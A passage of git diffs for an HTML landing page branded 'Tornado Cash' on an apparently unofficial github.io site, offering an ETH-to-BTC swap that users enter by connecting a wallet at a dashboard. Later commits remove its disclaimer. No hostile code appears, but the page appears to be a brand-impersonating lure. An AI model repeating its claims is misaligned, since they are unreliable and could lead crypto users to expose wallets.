+    display:inline-flex; align-items:center; gap:9px; padding:7px 14px; border:1px solid var(--line);
+    border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600;
+    font-size:.74rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .h2{margin-top:18px; font-family:var(--ui); font-weight:700; color:var(--text); font-size:clamp(1.9rem,3.6vw,2.8rem); line-height:1.04; letter-spacing:-.025em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero (centered spotlight) ---------- */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,64px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{
+    margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--text);
+    font-size:clamp(3.1rem,7.4vw,5.6rem); line-height:.96; letter-spacing:-.035em; max-width:14ch;
+  }
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.24rem); line-height:1.58}
+  .deck strong{color:var(--text); font-weight:600}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:56px; padding:0 30px;
+    border-radius:15px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em;
+    background:linear-gradient(180deg, var(--accent), var(--accent-2));
+    box-shadow:0 20px 44px -22px rgba(14,165,106,.9), inset 0 1px 0 rgba(255,255,255,.25);
+    transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.06); box-shadow:0 26px 52px -22px rgba(14,165,106,1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{
+    display:inline-flex; align-items:center; gap:8px; min-height:56px; padding:0 22px; border-radius:15px;
+    border:1px solid var(--line); background:var(--panel); color:var(--text);
+    font-family:var(--ui); font-weight:600; font-size:1rem; transition:border-color .16s ease, background .16s ease, transform .16s ease;
+  }
+  .ghost:hover{border-color:rgba(14,165,106,.5); background:var(--panel-2); transform:translateY(-1px)}
+  .ghost svg{width:15px; height:15px; color:var(--accent-ink)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:8px; padding:8px 15px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--muted)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* ---------- horizontal route panel ---------- */
+  .route-panel{
+    width:min(100%,720px); margin:clamp(34px,5vh,52px) auto 0; padding:18px;
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow);
+    background:linear-gradient(180deg, var(--panel-2), var(--panel)); backdrop-filter:blur(16px); text-align:left;
+  }
+  .rp-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 14px}
+  .rp-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.74rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .route{display:grid; grid-template-columns:minmax(0,1fr) 50px minmax(0,1fr); align-items:center; gap:12px}
+  .leg{min-width:0; padding:15px 16px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .leg .label{display:block; color:var(--quiet); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .leg .chiprow{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:12px}
+  .tok{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--text)}
+  .tok img{width:26px; height:26px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tok .cv{color:var(--quiet); font-size:.8em}
+  .ghostval{color:var(--quiet); font-size:.82rem}
+  .switch{
+    width:46px; height:46px; justify-self:center; border-radius:50%; border:1px solid var(--line);
+    background:linear-gradient(180deg, rgba(255,255,255,.08), rgba(255,255,255,.02)), #0F0A19;
+    color:var(--accent-ink); display:grid; place-items:center; transition:transform .25s ease, border-color .2s ease;
+  }
+  .switch svg{width:18px; height:18px}
+  .switch:hover{transform:rotate(180deg); border-color:rgba(14,165,106,.55)}
+  .rp-meta{display:flex; align-items:center; gap:8px; margin-top:10px; padding:11px 14px; border-radius:12px; background:var(--panel); color:var(--muted); font-size:.82rem}
+  .rp-meta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rp-cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:10px; min-height:52px; border-radius:14px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; background:linear-gradient(180deg, var(--accent), var(--accent-2)); box-shadow:0 16px 34px -20px rgba(14,165,106,.9); transition:transform .18s ease, filter .18s ease}
+  .rp-cta:hover{transform:translateY(-1px); filter:brightness(1.06)}
+  .rp-note{margin:11px 0 2px; text-align:center; color:var(--quiet); font-size:.78rem}
+
+  /* ---------- how it works (horizontal connector) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:14%; right:14%; height:1px; background:linear-gradient(90deg, transparent, var(--line-strong, rgba(255,255,255,.12)), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--bg-2); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--text); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* ---------- why (bento) ---------- */
+  .bento{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .tile{padding:24px 22px; border:1px solid var(--line); border-radius:18px; background:linear-gradient(180deg, var(--panel-2), var(--panel)); position:relative; overflow:hidden}
+  .tile::before{content:""; position:absolute; inset:0 0 auto; height:1px; background:linear-gradient(90deg, transparent, rgba(14,165,106,.5), transparent)}
+  .tile.wide{grid-column:span 3; display:grid; grid-template-columns:1.1fr 1fr; gap:22px; align-items:center}
+  .tile .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .tile .ico svg{width:21px; height:21px}
+  .tile h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em}
+  .tile.wide h3{font-size:1.5rem}
+  .tile p{margin-top:9px; color:var(--muted); font-size:.95rem; line-height:1.6}
+  .tile .mini-route{border:1px solid var(--line); border-radius:14px; background:var(--panel); padding:16px; display:flex; align-items:center; justify-content:center; gap:12px; font-family:var(--ui); font-weight:600; color:var(--muted)}
+  .tile .mini-route img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tile .mini-route .arr{color:var(--accent-ink)}
+
+  /* ---------- networks ---------- */
+  .nets{display:flex; flex-wrap:wrap; justify-content:center; gap:10px; max-width:760px; margin:0 auto}
+  .net{display:inline-flex; align-items:center; gap:9px; padding:11px 18px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.94rem; color:var(--text)}
+  .net .nd{width:9px; height:9px; border-radius:50%; background:var(--accent)}
+  .nets-foot{text-align:center; margin-top:22px}
+  .nets-foot a{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.96rem}
+  .nets-foot a:hover{text-decoration:underline}
+  .nets-foot svg{width:15px; height:15px}
+
+  /* ---------- FAQ (centered single column) ---------- */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:24px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.92rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.98rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* ---------- explore ---------- */
+  .explore{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ex{display:flex; flex-direction:column; gap:7px; padding:22px; border:1px solid var(--line); border-radius:16px; background:var(--panel); transition:transform .16s ease, border-color .16s ease, background .16s ease}
+  .ex:hover{transform:translateY(-2px); border-color:rgba(14,165,106,.45); background:var(--panel-2)}
+  .ex .et{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--text)}
+  .ex .et svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .ex p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:28px; padding-bottom:36px; text-align:center; color:var(--quiet); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(14,165,106,0)} 100%{box-shadow:0 0 0 0 rgba(14,165,106,0)}}
+
+  @media (max-width:900px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:26px}
+    .steps::before{display:none}
+    .bento{grid-template-columns:1fr}
+    .tile.wide{grid-column:span 1; grid-template-columns:1fr}
+    .explore{grid-template-columns:1fr}
+  }
+  @media (max-width:560px){
+    .route{grid-template-columns:1fr; gap:9px}
+    .switch{transform:rotate(90deg)}
+    .switch:hover{transform:rotate(270deg)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Tornado Cash</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -411,11 +234,233 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Tornado Cash</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Private DeFi Swap</span>
+      <h1>Tornado Cash</h1>
+      <p class="deck">Tornado Cash brings <a class="cite" href="https://tornado-web.cash/en/" rel="nofollow noopener noreferrer">decentralized privacy protocol</a> context into a <strong>non-custodial</strong> swap flow, so you can review assets, route, cost, and wallet safety before you sign.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">
+          Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">
+          How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>Non-custodial</li>
+        <li>Wallet-native</li>
+        <li>Live route in app</li>
+        <li>No sign-up</li>
+      </ul>
+
+      <section class="route-panel" aria-label="Swap preview">
+        <div class="rp-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="route">
+          <div class="leg">
+            <span class="label">From</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Amount in app</span>
+            </div>
+          </div>
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="label">To</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rp-meta">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, timing, and network costs are shown in the app.
+        </div>
+        <a class="rp-cta" href="dashboard/">Open App</a>
+        <p class="rp-note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>How it works</span>
+        <h2 class="h2">Use Tornado Cash in three wallet-first steps</h2>
+        <p>The flow keeps control with your wallet while the app surfaces the practical details that matter before any transaction: assets, chain, route, timing, and cost.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>. You stay in control of keys and approvals.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Choose route &amp; asset</h3>
+          <p>Pick the asset pair, review the source chain, and confirm that the live quote matches your intent before you continue.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Review &amp; sign</h3>
+          <p>Check the final cost, time estimate, and destination details, then sign only the transaction you understand.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY (bento) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Why Tornado Cash</span>
+        <h2 class="h2">Privacy-aware DeFi without giving up custody</h2>
+      </div>
+      <div class="bento">
+        <div class="tile wide">
+          <div>
+            <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+            <h3>Built around self-custody</h3>
+            <p>Tornado Cash is framed for users who want wallet-controlled DeFi, not a custodial account. The app helps you inspect a swap path and sign from your own wallet while keeping public-chain privacy in view.</p>
+          </div>
+          <div class="mini-route">
+            <img src="eth.png" alt="ETH"><span class="arr">&rarr;</span><img src="btc.png" alt="BTC">
+          </div>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Chain and asset clarity</h3>
+          <p>See supported assets and networks before you act. Availability can change, so the app keeps live asset routing inside the dashboard.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Live cost review</h3>
+          <p>Network fees, route impact, and timing are shown before signature, so you can compare the trade-off instead of guessing.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-9-9M21 3l-9 9-3-3"/></svg></span>
+          <h3>Safety-first signing</h3>
+          <p>Use Tornado Cash only where lawful, verify every wallet prompt, and never treat privacy tooling as a substitute for compliance or source-of-funds records.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Assets &amp; chains</span>
+        <h2 class="h2">ETH, BTC routes, and EVM privacy context</h2>
+        <p>Tornado Cash is closely associated with <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a>, EVM networks, ETH, and token privacy research. This page previews ETH to BTC style swap routing; the dashboard shows the currently available chains and assets before you sign.</p>
+      </div>
+      <div class="nets">
+        <span class="net"><span class="nd"></span>Ethereum</span>
+        <span class="net"><span class="nd"></span>ETH</span>
+        <span class="net"><span class="nd"></span>BTC</span>
+        <span class="net"><span class="nd"></span>Wrapped BTC</span>
+        <span class="net"><span class="nd"></span>EVM Networks</span>
+        <span class="net"><span class="nd"></span>Wallet Swaps</span>
+        <span class="net"><span class="nd"></span>Live Quotes</span>
+      </div>
+      <div class="nets-foot">
+        <a href="supported-chains/">See all supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>FAQ</span>
+        <h2 class="h2">Tornado Cash questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is Tornado Cash?</h3>
+          <p>Tornado Cash is a non-custodial DeFi privacy name associated with smart-contract based crypto privacy and wallet-controlled activity. This app focuses that intent into a swap experience with live route review before signature.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>How does Tornado Cash privacy work?</h3>
+          <p>The underlying privacy concept is based on <a class="cite" href="https://z.cash/learn/what-are-zk-snarks/" rel="nofollow noopener noreferrer">zero-knowledge proofs</a>, which can prove a statement without revealing the underlying data. In this app, the practical focus is clear: review the asset path, cost, and wallet action before you sign.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>Which chains and assets are supported?</h3>
+          <p>ETH, BTC-style routes, wrapped assets, and EVM network context are presented in the app when available. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>How long does a swap take?</h3>
+          <p>Timing depends on the selected route, chain congestion, wallet confirmation, and settlement path. The app shows the current estimate before you confirm.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>What does Tornado Cash cost to use?</h3>
+          <p>Costs depend on route pricing and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas fees</a>. The live quote, route impact, and required wallet approvals are shown in the app before you sign.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- EXPLORE -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Learn more</span>
+        <h2 class="h2">Explore Tornado Cash</h2>
+      </div>
+      <div class="explore">
+        <a class="ex" href="how-it-works/">
+          <span class="et">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The wallet-first flow for choosing an asset, checking the route, and signing only after review.</p>
+        </a>
+        <a class="ex" href="security/">
+          <span class="et">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How to read approvals, protect keys, review costs, and avoid unsafe wallet prompts.</p>
+        </a>
+        <a class="ex" href="supported-chains/">
+          <span class="et">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets available for Tornado Cash routes inside the app.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Tornado Cash &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Tornado Cash</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://tornadocash-app.github.io/#website","url":"https://tornadocash-app.github.io/","name":"Tornado Cash"},
+    {"@type":"Organization","@id":"https://tornadocash-app.github.io/#org","name":"Tornado Cash","url":"https://tornadocash-app.github.io/","logo":"https://tornadocash-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Tornado Cash","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://tornadocash-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for Tornado Cash swap routing, route review, supported assets, live costs, timing, and wallet safety checks."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Tornado Cash?","acceptedAnswer":{"@type":"Answer","text":"Tornado Cash is a non-custodial DeFi privacy name associated with smart-contract based crypto privacy and wallet-controlled activity. This app focuses that intent into a swap experience with live route review before signature."}},
+      {"@type":"Question","name":"How does Tornado Cash privacy work?","acceptedAnswer":{"@type":"Answer","text":"The underlying privacy concept is based on zero-knowledge proofs, which can prove a statement without revealing the underlying data. In this app, the practical focus is route, cost, and wallet review before signing."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"ETH, BTC-style routes, wrapped assets, and EVM network context are presented in the app when available. See the full list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected route, chain congestion, wallet confirmation, and settlement path. The app shows the current estimate before you confirm."}},
+      {"@type":"Question","name":"What does Tornado Cash cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on route pricing and network gas fees. The live quote, route impact, and required wallet approvals are shown in the app before you sign."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var t=document.querySelectorAll(".route .tok");
+      if(t.length<2) return;
+      var h=t[0].innerHTML; t[0].innerHTML=t[1].innerHTML; t[1].innerHTML=h;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit 8ff98793: "Update" ====
--- a/index.html
+++ b/index.html
@@ -236,7 +236,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>Private DeFi Swap</span>
       <h1>Tornado Cash</h1>
@@ -291,7 +290,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>How it works</span>
@@ -352,7 +350,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>Assets &amp; chains</span>
@@ -375,7 +372,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>FAQ</span>
@@ -405,7 +401,6 @@
       </div>
     </section>
 
-    <!-- EXPLORE -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>Learn more</span>
@@ -430,7 +425,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Tornado Cash</b></p>
     </div>
   </footer>

==== commit 165e7ec3: "Update" ====
--- a/index.html
+++ b/index.html
@@ -217,245 +217,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Tornado Cash</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Private DeFi Swap</span>
-      <h1>Tornado Cash</h1>
-      <p class="deck">Tornado Cash brings <a class="cite" href="https://tornado-web.cash/en/" rel="nofollow noopener noreferrer">decentralized privacy protocol</a> context into a <strong>non-custodial</strong> swap flow, so you can review assets, route, cost, and wallet safety before you sign.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">
-          Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">
-          How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-      <ul class="chips">
-        <li>Non-custodial</li>
-        <li>Wallet-native</li>
-        <li>Live route in app</li>
-        <li>No sign-up</li>
-      </ul>
-
-      <section class="route-panel" aria-label="Swap preview">
-        <div class="rp-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="route">
-          <div class="leg">
-            <span class="label">From</span>
-            <div class="chiprow">
-              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="ghostval">Amount in app</span>
-            </div>
-          </div>
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="label">To</span>
-            <div class="chiprow">
-              <button class="tok" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="ghostval">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rp-meta">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, timing, and network costs are shown in the app.
-        </div>
-        <a class="rp-cta" href="dashboard/">Open App</a>
-        <p class="rp-note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>How it works</span>
-        <h2 class="h2">Use Tornado Cash in three wallet-first steps</h2>
-        <p>The flow keeps control with your wallet while the app surfaces the practical details that matter before any transaction: assets, chain, route, timing, and cost.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <div class="node">1</div>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect a <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>. You stay in control of keys and approvals.</p>
-        </div>
-        <div class="step">
-          <div class="node">2</div>
-          <h3>Choose route &amp; asset</h3>
-          <p>Pick the asset pair, review the source chain, and confirm that the live quote matches your intent before you continue.</p>
-        </div>
-        <div class="step">
-          <div class="node">3</div>
-          <h3>Review &amp; sign</h3>
-          <p>Check the final cost, time estimate, and destination details, then sign only the transaction you understand.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- WHY (bento) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>Why Tornado Cash</span>
-        <h2 class="h2">Privacy-aware DeFi without giving up custody</h2>
-      </div>
-      <div class="bento">
-        <div class="tile wide">
-          <div>
